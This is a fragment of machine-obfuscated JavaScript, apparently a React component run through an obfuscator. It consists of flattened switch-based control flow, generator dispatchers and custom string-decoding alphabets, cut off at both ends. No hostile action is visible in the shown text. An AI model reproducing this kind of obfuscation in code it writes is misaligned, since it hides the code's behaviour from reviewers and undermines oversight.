0x37:vJ9hTy0([Y9azw4N.Ai4w3O.M0eO_s,Y9azw4N.Ai4w3O.ZlgcwIQ]=[-0xcf,0x3a],Ai4w3O.Cb2dSrA=function(...JNntIDR){return ewlFp5(-0x74,0x16a,-0x13d,{Ai4w3O:Y9azw4N.Ai4w3O,BFr5HDo:{}},JNntIDR).next().value},Ai4w3O.QSEfxsv=function(...JNntIDR){return ewlFp5(0x5c,0x22,-0x76,{Ai4w3O:Y9azw4N.Ai4w3O,arMrqgP:{}},JNntIDR).next().value},sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x6],gvPaQJ(Ai4w3O.QSEfxsv));switch(sBEZR87[bZUGCEX[0x2]]){case(0x1,Ai4w3O.Cb2dSrA)(bZUGCEX[JNntIDR+0x62])+bZUGCEX[0x25e]:return wGZ7S_=!0x0,sBEZR87[bZUGCEX[0x3]]+sBEZR87[bZUGCEX[JNntIDR+-0x46]]}vJ9hTy0(JNntIDR+=-0x2e3,YpZ4vq+=0x2c9,OkM_Dx+=0x1e);break;case Y9azw4N.Ai4w3O.ZlgcwIQ+-0xd1:vJ9hTy0(Y9azw4N.g7dXeK=Y9azw4N.twzVpE1,YpZ4vq+=0x21,OkM_Dx+=0xc0);break;case-0x1d:case-0x47:[BFr5HDo.icLcgW]=ssF6wD;if(typeof LgEPkW[BFr5HDo.icLcgW]===v7HSNa(bZUGCEX[JNntIDR+0x76])){vJ9hTy0(Y9azw4N.g7dXeK=Y9azw4N.BFr5HDo,JNntIDR+=-0x228,OkM_Dx+=0x1f8);break}else{vJ9hTy0(Y9azw4N.g7dXeK=Y9azw4N.BFr5HDo,JNntIDR+=-0x228,YpZ4vq+=-0x1c8,OkM_Dx+=0x4a7);break}case 0xbd:case 0x19:vJ9hTy0([Y9azw4N.Ai4w3O.M0eO_s,Y9azw4N.Ai4w3O.ZlgcwIQ]=[-0x22,0x5f],Y9azw4N.g7dXeK=Y9azw4N.uZ0NF8K,JNntIDR+=-0x59,YpZ4vq+=-0x36,OkM_Dx+=-0x26);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0x47,-0x53,0x52).next().value);if(wGZ7S_){return JNntIDR}}function cvlLZw7(){}vJ9hTy0(eb91i8=MbJI0_Z(lL_JYeH(bZUGCEX[0xaa])+bZUGCEX[0xab])[lL_JYeH(bZUGCEX[0xac])](bZUGCEX[0x7]),aQlBLh=void 0x0);function pEj4ud(sBEZR87,wGZ7S_,JNntIDR,ewlFp5={[lL_JYeH(bZUGCEX[0xad])]:bZUGCEX[0x1],[lL_JYeH(bZUGCEX[0x3c])]:bZUGCEX[0x1],[lL_JYeH(bZUGCEX[0xae])]:bZUGCEX[0x1],[lL_JYeH(bZUGCEX[0xaf])]:bZUGCEX[0x1],[lL_JYeH(bZUGCEX[0xb0])]:bZUGCEX[0x1]},YpZ4vq,OkM_Dx,Y9azw4N){if(!YpZ4vq){YpZ4vq=function*(Y9azw4N,ssF6wD,oGttwo,lL_JYeH={yq7S99:{}},mWPhXoP){while(Y9azw4N+ssF6wD+oGttwo!==-0xf4)with(lL_JYeH.KCVjyu||lL_JYeH)switch(Y9azw4N+ssF6wD+oGttwo){case 0xd5:case lL_JYeH.yq7S99.yMz19BQ+-0x7a:vJ9hTy0(lL_JYeH.dgRKtTx={},lL_JYeH.dgRKtTx.eTMZiIX=function(...Y9azw4N){return YpZ4vq(0xde,-0x230,0xb8,{dgRKtTx:lL_JYeH.dgRKtTx,yq7S99:lL_JYeH.yq7S99,Mni_cc:{}},Y9azw4N).next().value},OH2L2Q=eb91i8[sBEZR87]||(eb91i8[sBEZR87]=(0x1,lL_JYeH.dgRKtTx.eTMZiIX)()),lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x4c,ssF6wD+=0x146,oGttwo+=-0x140);break;case-0xb3:case-0xc5:case Y9azw4N-0x1ac:return NTAYLt;case 0xb3:vJ9hTy0([...rlRV85L.ekSbO0]=mWPhXoP,rlRV85L.qfKpPXT=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH,mWPhXoP={JZq2H2n:{}}){while(ssF6wD+oGttwo+lL_JYeH!==-0xf8)with(mWPhXoP.nORyqj||mWPhXoP)switch(ssF6wD+oGttwo+lL_JYeH){case mWPhXoP.JZq2H2n.xbXwS0V+0xff:case 0x15:case 0x21:vJ9hTy0([mWPhXoP.JZq2H2n.v_lQZBk,mWPhXoP.JZq2H2n.xbXwS0V]=[-0x9b,0x42],mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,ssF6wD+=0x2b0,oGttwo+=-0x47,lL_JYeH+=-0x297);break;case lL_JYeH- -0x8:vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0x0]]=bZUGCEX[0x3],rlRV85L.ekSbO0[bZUGCEX[0x1b]]=\"\\x59\\x79\\x51\\x7a\\x24\\x35\\x38\\x77\\x36\\x71\\x69\\x74\\x33\\x41\\x57\\x22\\x23\\x3c\\x2c\\x42\\x4d\\x52\\x32\\x67\\x5f\\x28\\x2b\\x6d\\x4b\\x2f\\x7d\\x6e\\x63\\x6a\\x61\\x76\\x4c\\x25\\x72\\x44\\x34\\x68\\x54\\x7e\\x58\\x65\\x5a\\x3d\\x48\\x49\\x43\\x2a\\x70\\x73\\x45\\x46\\x5d\\x6c\\x37\\x64\\x47\\x3a\\x55\\x21\\x78\\x4f\\x7c\\x39\\x2e\\x60\\x7b\\x40\\x6b\\x6f\\x4a\\x56\\x30\\x50\\x53\\x31\\x62\\x4e\\x3f\\x3e\\x26\\x5e\\x75\\x5b\\x3b\\x29\\x66\",rlRV85L.ekSbO0[bZUGCEX[0x11]]=\"\"+(rlRV85L.ekSbO0[bZUGCEX[0x2]]||\"\"),rlRV85L.ekSbO0[bZUGCEX[oGttwo+0xc8]]=rlRV85L.ekSbO0[bZUGCEX[0x11]].length,mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,ssF6wD+=0x151,oGttwo+=0x6a,lL_JYeH+=-0x1c7);break;case-0xbc:case-0xbe:case oGttwo-0x103:return rlRV85L.B1_NCO=!0x0,iLoV7t(rlRV85L.ekSbO0[bZUGCEX[0xe]]);case 0x86:default:case-0x18:vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0xe]].push((rlRV85L.ekSbO0[bZUGCEX[0xd]]|rlRV85L.ekSbO0[bZUGCEX[ssF6wD+-0x208]]<<rlRV85L.ekSbO0[bZUGCEX[ssF6wD+-0x16a]])&bZUGCEX[0x12]),mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,lL_JYeH+=-0x124);break;case mWPhXoP.JZq2H2n.v_lQZBk+-0x199:if(!(lL_JYeH==-(oGttwo+-0x81))){vJ9hTy0(mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,ssF6wD+=0x2fb,oGttwo+=-0x6d,lL_JYeH+=-0x101);break}case 0xc7:vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0xb1]]=bZUGCEX[0x2],rlRV85L.ekSbO0[bZUGCEX[oGttwo+-0x76]]=-bZUGCEX[0x3]);for(rlRV85L.ekSbO0[-bZUGCEX[0x51]]=bZUGCEX[0x2];rlRV85L.ekSbO0[-bZUGCEX[oGttwo+-0x38]]<rlRV85L.ekSbO0[bZUGCEX[0x6]];rlRV85L.ekSbO0[-bZUGCEX[0x51]]++){rlRV85L.ekSbO0[bZUGCEX[ssF6wD+-0x1e2]]=rlRV85L.ekSbO0[bZUGCEX[0x1b]].indexOf(rlRV85L.ekSbO0[bZUGCEX[0x11]][rlRV85L.ekSbO0[-bZUGCEX[0x51]]]);if(rlRV85L.ekSbO0[bZUGCEX[0x39]]===-bZUGCEX[oGttwo+-0x86])continue;if(rlRV85L.ekSbO0[bZUGCEX[0x13]]<bZUGCEX[oGttwo+-0x87]){rlRV85L.ekSbO0[bZUGCEX[oGttwo+-0x76]]=rlRV85L.ekSbO0[bZUGCEX[0x39]]}else{vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0x13]]+=rlRV85L.ekSbO0[bZUGCEX[0x39]]*bZUGCEX[ssF6wD+-0x203],rlRV85L.ekSbO0[bZUGCEX[oGttwo+-0x7c]]|=rlRV85L.ekSbO0[bZUGCEX[0x13]]<<rlRV85L.ekSbO0[bZUGCEX[0xb1]],rlRV85L.ekSbO0[bZUGCEX[ssF6wD+-0x16a]]+=(rlRV85L.ekSbO0[bZUGCEX[ssF6wD+-0x208]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[ssF6wD+-0x207]:bZUGCEX[0x15]);do{vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0xe]].push(rlRV85L.ekSbO0[bZUGCEX[0xd]]&bZUGCEX[0x12]),rlRV85L.ekSbO0[bZUGCEX[0xd]]>>=bZUGCEX[0xc],rlRV85L.ekSbO0[bZUGCEX[0xb1]]-=bZUGCEX[oGttwo+-0x7d])}while(rlRV85L.ekSbO0[bZUGCEX[0xb1]]>bZUGCEX[oGttwo+-0x76]);rlRV85L.ekSbO0[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(rlRV85L.ekSbO0[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,lL_JYeH+=-0x1d);break}else{vJ9hTy0(mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,lL_JYeH+=-0x141);break}case mWPhXoP.JZq2H2n.v_lQZBk+0x32:vJ9hTy0(rlRV85L.ekSbO0[bZUGCEX[0xe]]=[],rlRV85L.ekSbO0[bZUGCEX[0xd]]=bZUGCEX[0x2],mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,oGttwo+=0xe1,lL_JYeH+=-0x102);break;case-0xd5:vJ9hTy0([mWPhXoP.JZq2H2n.v_lQZBk,mWPhXoP.JZq2H2n.xbXwS0V]=[0xb6,-0xa],rlRV85L.ekSbO0[bZUGCEX[ssF6wD+0xc7]]=bZUGCEX[0x3],rlRV85L.ekSbO0[bZUGCEX[ssF6wD+0xe2]]=\"\\x59\\x79\\x51\\x7a\\x24\\x35\\x38\\x77\\x36\\x71\\x69\\x74\\x33\\x41\\x57\\x22\\x23\\x3c\\x2c\\x42\\x4d\\x52\\x32\\x67\\x5f\\x28\\x2b\\x6d\\x4b\\x2f\\x7d\\x6e\\x63\\x6a\\x61\\x76\\x4c\\x25\\x72\\x44\\x34\\x68\\x54\\x7e\\x58\\x65\\x5a\\x3d\\x48\\x49\\x43\\x2a\\x70\\x73\\x45\\x46\\x5d\\x6c\\x37\\x64\\x47\\x3a\\x55\\x21\\x78\\x4f\\x7c\\x39\\x2e\\x60\\x7b\\x40\\x6b\\x6f\\x4a\\x56\\x30\\x50\\x53\\x31\\x62\\x4e\\x3f\\x3e\\x26\\x5e\\x75\\x5b\\x3b\\x29\\x66\",rlRV85L.ekSbO0[bZUGCEX[0x11]]=\"\"+(rlRV85L.ekSbO0[bZUGCEX[0x2]]||\"\"),rlRV85L.ekSbO0[bZUGCEX[0x6]]=rlRV85L.ekSbO0[bZUGCEX[0x11]].length,mWPhXoP.nORyqj=mWPhXoP.JZq2H2n,ssF6wD+=0x2e2,oGttwo+=-0x2f,lL_JYeH+=-0xf6);break}},rlRV85L.B1_NCO=void 0x0,lL_JYeH.KCVjyu=lL_JYeH.rlRV85L,oGttwo+=-0xc6);break;case 0x6a:case ssF6wD-0x83:case-0xce:return;case 0x15:case-0x2c:case Y9azw4N- -0x9:vJ9hTy0([lL_JYeH.yq7S99.KVWWeMf,lL_JYeH.yq7S99.jp3h1u,lL_JYeH.yq7S99.yMz19BQ]=[-0xf2,-0x3b,0x12],yq7S99.vFTB0Q2=function(...Y9azw4N){return YpZ4vq(0xad,0x89,-0x1db,{yq7S99:lL_JYeH.yq7S99,lP_MGZ:{}},Y9azw4N).next().value},yq7S99.d7hZnkV=function(...Y9azw4N){return YpZ4vq(-0xdf,0xdc,-0x8c,{yq7S99:lL_JYeH.yq7S99,n0ITvDW:{}},Y9azw4N).next().value},yq7S99.f52YZ6=function(...Y9azw4N){return YpZ4vq(-0x10a,-0xa6,0xc9,{yq7S99:lL_JYeH.yq7S99,_lQlob:{}},Y9azw4N).next().value},gvPaQJ(yq7S99.d7hZnkV),gvPaQJ(yq7S99.f52YZ6));if((0x1,yq7S99.d7hZnkV)(bZUGCEX[Y9azw4N+0x11])in cvlLZw7){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0x136,ssF6wD+=0x41,oGttwo+=-0x189);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0x136,ssF6wD+=0x183,oGttwo+=-0x292);break}case ssF6wD!=-0xef&&ssF6wD- -0x5e:lL_JYeH.xQgMele.kSyGs1=(0x1,L2mvhMB)(0x8f,-0x25).next().value;if(Lr3Vhh){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.xQgMele,ssF6wD+=-0x81);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.xQgMele,Y9azw4N+=0x1d,ssF6wD+=-0x81,oGttwo+=0x109);break}case 0x7c:case-0x41:case 0x33:vJ9hTy0(aQlBLh=[],lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0x149,ssF6wD+=-0x1a5,oGttwo+=0x9c);break;case ssF6wD- -0xcd:return vRa1whK;case-0xbb:case lL_JYeH.yq7S99.jp3h1u+-0x6d:case 0x19:return;case lL_JYeH.yq7S99.KVWWeMf+0x172:case 0x67:vJ9hTy0([...xQgMele.N2UmgP]=mWPhXoP,xQgMele.L2mvhMB=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH={oOBPZY:{}}){while(ssF6wD+oGttwo!==0x4f)with(lL_JYeH.xlex7Oc||lL_JYeH)switch(ssF6wD+oGttwo){case 0x6a:vJ9hTy0([lL_JYeH.oOBPZY.ZawEr7,lL_JYeH.oOBPZY.Qt1VBJM,lL_JYeH.oOBPZY.V3nYUZ5]=[0xa,-0x47,-0x7f],xQgMele.N2UmgP[bZUGCEX[ssF6wD+-0x8f]]=bZUGCEX[ssF6wD+-0x8c]);if(typeof LgEPkW[xQgMele.N2UmgP[bZUGCEX[ssF6wD+-0x8d]]]===v7HSNa(bZUGCEX[ssF6wD+-0x8d])){vJ9hTy0(lL_JYeH.xlex7Oc=lL_JYeH.oOBPZY,ssF6wD+=0x11,oGttwo+=-0x3c);break}else{vJ9hTy0(lL_JYeH.xlex7Oc=lL_JYeH.oOBPZY,ssF6wD+=0x84,oGttwo+=-0x3c);break}default:xQgMele.N2UmgP[bZUGCEX[0x0]]=bZUGCEX[ssF6wD+-0x36];if(typeof LgEPkW[xQgMele.N2UmgP[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[ssF6wD+-0x37])){vJ9hTy0(lL_JYeH.xlex7Oc=lL_JYeH.oOBPZY,ssF6wD+=0x67);break}else{vJ9hTy0(lL_JYeH.xlex7Oc=lL_JYeH.oOBPZY,ssF6wD+=0xda);break}case 0x3f:return xQgMele.Lr3Vhh=!0x0,LgEPkW[xQgMele.N2UmgP[bZUGCEX[0x2]]]=(0x1,ll5noYP.jGkFVN)(PNH_rb9[xQgMele.N2UmgP[bZUGCEX[ssF6wD+-0x9e]]]);case-0xb9:case-0x16:vJ9hTy0([lL_JYeH.oOBPZY.ZawEr7,lL_JYeH.oOBPZY.Qt1VBJM,lL_JYeH.oOBPZY.V3nYUZ5]=[0x91,-0x7e,0xaa],lL_JYeH.xlex7Oc=lL_JYeH.Ou_IWPX,ssF6wD+=0xf2,oGttwo+=-0x8d);break;case lL_JYeH.oOBPZY.V3nYUZ5+0x131:return xQgMele.Lr3Vhh=!0x0,LgEPkW[xQgMele.N2UmgP[bZUGCEX[0x2]]];case lL_JYeH.oOBPZY.Qt1VBJM+-0x4:vJ9hTy0([lL_JYeH.oOBPZY.ZawEr7,lL_JYeH.oOBPZY.Qt1VBJM,lL_JYeH.oOBPZY.V3nYUZ5]=[-0xa,-0x55,0x74],lL_JYeH.xlex7Oc=lL_JYeH.PVcfxV,ssF6wD+=0x35,oGttwo+=0x65);break}},xQgMele.Lr3Vhh=void 0x0,lL_JYeH.KCVjyu=lL_JYeH.xQgMele,Y9azw4N+=-0x90);break;case ssF6wD-0x16b:vJ9hTy0([...n0ITvDW.X91_J0]=mWPhXoP,n0ITvDW.X91_J0[bZUGCEX[0x0]]=bZUGCEX[Y9azw4N+0xe2]);if(typeof LgEPkW[n0ITvDW.X91_J0[bZUGCEX[Y9azw4N+0xe1]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.n0ITvDW,Y9azw4N+=0x1ff,ssF6wD+=-0x15d);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.n0ITvDW,Y9azw4N+=0x1ff,ssF6wD+=-0x149,oGttwo+=-0x46);break}case-0x29:vJ9hTy0(bBMK5az.xPA6PQ=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH,mWPhXoP={tRBsDu:{}},sBEZR87){while(ssF6wD+oGttwo+lL_JYeH!==-0x65)with(mWPhXoP.uxEAFw||mWPhXoP)switch(ssF6wD+oGttwo+lL_JYeH){case oGttwo- -0x13:vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.GQ1DgMU,ssF6wD+=-0x19e,oGttwo+=0x86,lL_JYeH+=0xc4);break;case 0x6a:case mWPhXoP.tRBsDu.LWQnBFQ+0x70:case-0xd5:[Y_479M.jhTcBSp]=sBEZR87;if(typeof LgEPkW[Y_479M.jhTcBSp]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.Y_479M,ssF6wD+=0xee,oGttwo+=-0x30,lL_JYeH+=0x17);break}else{vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.Y_479M,ssF6wD+=0x88,oGttwo+=-0x30,lL_JYeH+=0x99);break}case ssF6wD!=-0x74&&ssF6wD- -0x10:return;default:return QKVg1I7;case oGttwo-0x122:case 0x5a:mWPhXoP.lz_IeR.QKVg1I7=(0x1,K_Xs5G)(0xde,-0x104).next().value;if(A7aoW8){vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.lz_IeR,ssF6wD+=0x6d,oGttwo+=-0x5e,lL_JYeH+=0xc9);break}else{vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.lz_IeR,ssF6wD+=-0x4a,oGttwo+=-0x40,lL_JYeH+=0xb7);break}case-0x9:vJ9hTy0([...lz_IeR.KgOE3M]=sBEZR87,lz_IeR.K_Xs5G=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH={KMFM4k1:{}}){while(ssF6wD+oGttwo!==0x7a)with(lL_JYeH.F0pjRA||lL_JYeH)switch(ssF6wD+oGttwo){case ssF6wD!=-0xa7&&ssF6wD- -0x19:return lz_IeR.A7aoW8=!0x0,iLoV7t(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x8f]]);case oGttwo-0xa7:vJ9hTy0(lz_IeR.KgOE3M[bZUGCEX[0x3a]].push((lz_IeR.KgOE3M[bZUGCEX[0x43]]|lz_IeR.KgOE3M[bZUGCEX[0xa8]]<<lz_IeR.KgOE3M[-bZUGCEX[0x56]])&bZUGCEX[0x12]),lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0x52);break;case lL_JYeH.KMFM4k1.vuYe9y+0x95:vJ9hTy0(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x119]]=[],lz_IeR.KgOE3M[bZUGCEX[0x43]]=bZUGCEX[ssF6wD+0xe1],lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0xa,oGttwo+=0xb6);break;case lL_JYeH.KMFM4k1.Y8jzIt+0xcc:case 0xbb:vJ9hTy0([lL_JYeH.KMFM4k1.Y8jzIt,lL_JYeH.KMFM4k1.vuYe9y]=[-0x88,0xc0],lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0x15a,oGttwo+=-0x169);break;case oGttwo-0x67:vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0x12,oGttwo+=-0x4b);break;case oGttwo!=-0x40&&oGttwo!=-0x58&&oGttwo-0xa:case 0xee:case 0x39:vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.QvxKTB,ssF6wD+=0x73,oGttwo+=0x92);break;case-0x57:case-0x4a:case-0xf0:vJ9hTy0([lL_JYeH.KMFM4k1.Y8jzIt,lL_JYeH.KMFM4k1.vuYe9y]=[-0xb3,0x7b],lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=-0x4b,oGttwo+=0x59);break;case-0x66:case-0xce:vJ9hTy0(lz_IeR.KgOE3M[bZUGCEX[0x3a]]=[],lz_IeR.KgOE3M[bZUGCEX[0x43]]=bZUGCEX[0x2],lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=-0xc7,oGttwo+=0x1af);break;case lL_JYeH.KMFM4k1.vuYe9y+0x71:vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0xbb,oGttwo+=-0x10);break;default:vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.eBWCWCT,ssF6wD+=-0x48,oGttwo+=0x79);break;case ssF6wD- -0x157:case 0x2e:case-0xe3:vJ9hTy0(lz_IeR.KgOE3M[-bZUGCEX[ssF6wD+0x12b]]=bZUGCEX[0x2],lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x17d]]=-bZUGCEX[ssF6wD+0xd8]);for(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0xe1]]=bZUGCEX[ssF6wD+0xd7];lz_IeR.KgOE3M[bZUGCEX[0xc]]<lz_IeR.KgOE3M[bZUGCEX[0x1a]];lz_IeR.KgOE3M[bZUGCEX[0xc]]++){lz_IeR.KgOE3M[bZUGCEX[0x45]]=lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0xd8]].indexOf(lz_IeR.KgOE3M[-bZUGCEX[0x188]][lz_IeR.KgOE3M[bZUGCEX[0xc]]]);if(lz_IeR.KgOE3M[bZUGCEX[0x45]]===-bZUGCEX[ssF6wD+0xd8])continue;if(lz_IeR.KgOE3M[bZUGCEX[0xa8]]<bZUGCEX[0x2]){lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x17d]]=lz_IeR.KgOE3M[bZUGCEX[0x45]]}else{vJ9hTy0(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x17d]]+=lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x11a]]*bZUGCEX[0x18],lz_IeR.KgOE3M[bZUGCEX[0x43]]|=lz_IeR.KgOE3M[bZUGCEX[0xa8]]<<lz_IeR.KgOE3M[-bZUGCEX[0x56]],lz_IeR.KgOE3M[-bZUGCEX[ssF6wD+0x12b]]+=(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x17d]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(lz_IeR.KgOE3M[bZUGCEX[0x3a]].push(lz_IeR.KgOE3M[bZUGCEX[ssF6wD+0x118]]&bZUGCEX[ssF6wD+0xe7]),lz_IeR.KgOE3M[bZUGCEX[0x43]]>>=bZUGCEX[0xc],lz_IeR.KgOE3M[-bZUGCEX[0x56]]-=bZUGCEX[0xc])}while(lz_IeR.KgOE3M[-bZUGCEX[ssF6wD+0x12b]]>bZUGCEX[0x13]);lz_IeR.KgOE3M[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(lz_IeR.KgOE3M[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0x2e,oGttwo+=-0x13e);break}else{vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=0x80,oGttwo+=-0x13e);break}case-0x26:case-0x22:case-0x8:vJ9hTy0([lL_JYeH.KMFM4k1.Y8jzIt,lL_JYeH.KMFM4k1.vuYe9y]=[-0x74,-0xd3],lz_IeR.KgOE3M[bZUGCEX[0x0]]=bZUGCEX[0x3],lz_IeR.KgOE3M[bZUGCEX[0x3]]=\"\\x41\\x73\\x56\\x44\\x46\\x53\\x64\\x62\\x31\\x47\\x3b\\x65\\x3a\\x55\\x7b\\x52\\x50\\x2e\\x72\\x42\\x5f\\x7e\\x54\\x45\\x5a\\x77\\x6b\\x39\\x6d\\x63\\x23\\x34\\x69\\x51\\x60\\x71\\x35\\x58\\x66\\x49\\x5d\\x4d\\x3d\\x40\\x4e\\x48\\x26\\x29\\x74\\x68\\x4b\\x79\\x75\\x7d\\x70\\x4a\\x37\\x28\\x25\\x36\\x59\\x32\\x5b\\x30\\x6e\\x43\\x4f\\x2f\\x57\\x21\\x78\\x76\\x2c\\x3f\\x4c\\x61\\x7a\\x7c\\x6c\\x67\\x5e\\x6f\\x22\\x24\\x3c\\x33\\x38\\x3e\\x2a\\x2b\\x6a\",lz_IeR.KgOE3M[-bZUGCEX[ssF6wD+0xaa]]=\"\"+(lz_IeR.KgOE3M[bZUGCEX[0x2]]||\"\"),lz_IeR.KgOE3M[bZUGCEX[ssF6wD+-0xc4]]=lz_IeR.KgOE3M[-bZUGCEX[0x188]].length,lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=-0x1bd,oGttwo+=0x1a5);break;case lL_JYeH.KMFM4k1.Y8jzIt+0x86:vJ9hTy0(lL_JYeH.F0pjRA=lL_JYeH.KMFM4k1,ssF6wD+=-0xd1,oGttwo+=0x81);break}},lz_IeR.A7aoW8=void 0x0,mWPhXoP.uxEAFw=mWPhXoP.lz_IeR,ssF6wD+=0x4b,oGttwo+=0xca,lL_JYeH+=-0x1b7);break;case 0x3e:vJ9hTy0([mWPhXoP.tRBsDu.LWQnBFQ,mWPhXoP.tRBsDu.FMwlXL,mWPhXoP.tRBsDu.pK9W1w]=[-0xd4,0x6,-0xd8],tRBsDu.CUSI3a=function(...ssF6wD){return Y9azw4N(-0x74,0x37,-0x27,{tRBsDu:mWPhXoP.tRBsDu,Y_479M:{}},ssF6wD).next().value},tRBsDu.XkVSWco=function(...ssF6wD){return Y9azw4N(-0x8f,-0x53,0xd9,{tRBsDu:mWPhXoP.tRBsDu,lz_IeR:{}},ssF6wD).next().value},gvPaQJ(tRBsDu.XkVSWco),mWPhXoP.uxEAFw=mWPhXoP.tRBsDu,ssF6wD+=0x70,oGttwo+=0x6b,lL_JYeH+=-0x112);break;case ssF6wD-0x9:return LgEPkW[jhTcBSp]=(0x1,mWPhXoP.tRBsDu.XkVSWco)(PNH_rb9[jhTcBSp]);case mWPhXoP.tRBsDu.LWQnBFQ+0x11b:vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.NuTQCjx,ssF6wD+=0xd,oGttwo+=-0x84,lL_JYeH+=-0x35);break;case-0xa3:case 0x53:case mWPhXoP.tRBsDu.pK9W1w+0x165:return LgEPkW[jhTcBSp];case 0x1e:case-0x7a:case-0x45:vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.Y_479M,ssF6wD+=0x12e,oGttwo+=-0x54,lL_JYeH+=0x2d);break;case 0xd0:case 0xe7:vJ9hTy0([mWPhXoP.tRBsDu.LWQnBFQ,mWPhXoP.tRBsDu.FMwlXL,mWPhXoP.tRBsDu.pK9W1w]=[-0x5c,-0x8b,0x34],mWPhXoP.uxEAFw=mWPhXoP.pOfU7SM,ssF6wD+=0x48,oGttwo+=-0x1b5,lL_JYeH+=0x94);break;case 0xb0:case 0xca:case ssF6wD!=0xc7&&ssF6wD-0xd8:vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.NbvU1xN,ssF6wD+=-0x98,oGttwo+=-0x2f,lL_JYeH+=0x18d);break;case oGttwo-0x88:mWPhXoP.tRBsDu.C4gJJXM=MbJI0_Z((0x1,ll5noYP.VAy6ut)(bZUGCEX[0x189])).useState(bZUGCEX[0x18a]);return bBMK5az.rGyZKht=!0x0,ZZaqEg[\"KGODfK\"](MbJI0_Z((0x1,CUSI3a)(bZUGCEX[0x18b])),bZUGCEX[oGttwo+-0x88],ZZaqEg[\"KGODfK\"](MbJI0_Z((0x1,CUSI3a)(bZUGCEX[0x18c])+bZUGCEX[0x16f]),bZUGCEX[oGttwo+-0x88]));case 0xc8:case-0xd0:case 0x8f:vJ9hTy0(mWPhXoP.uxEAFw=mWPhXoP.SZ5Io4t,oGttwo+=-0xf8,lL_JYeH+=-0x35);break}},bBMK5az.rGyZKht=void 0x0,lL_JYeH.KCVjyu=lL_JYeH.bBMK5az,Y9azw4N+=-0x108,oGttwo+=0x12c);break;case Y9azw4N-0x1e6:vJ9hTy0((0x1,o6dEuB)(),lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x28a,ssF6wD+=0x213,oGttwo+=0xc5);break;case Y9azw4N!=0x95&&oGttwo-0x10a:case 0x62:vJ9hTy0(lL_JYeH.ll5noYP={},lL_JYeH.ll5noYP.o6dEuB=function(...Y9azw4N){return YpZ4vq(-0x76,0x124,-0x13b,{ll5noYP:lL_JYeH.ll5noYP,yq7S99:lL_JYeH.yq7S99,pTIMwX:{}},Y9azw4N).next().value},lL_JYeH.ll5noYP.VAy6ut=function(...Y9azw4N){return YpZ4vq(0x1c5,-0x6e,-0xd7,{ll5noYP:lL_JYeH.ll5noYP,yq7S99:lL_JYeH.yq7S99,xQgMele:{}},Y9azw4N).next().value},lL_JYeH.ll5noYP.jGkFVN=function(...Y9azw4N){return 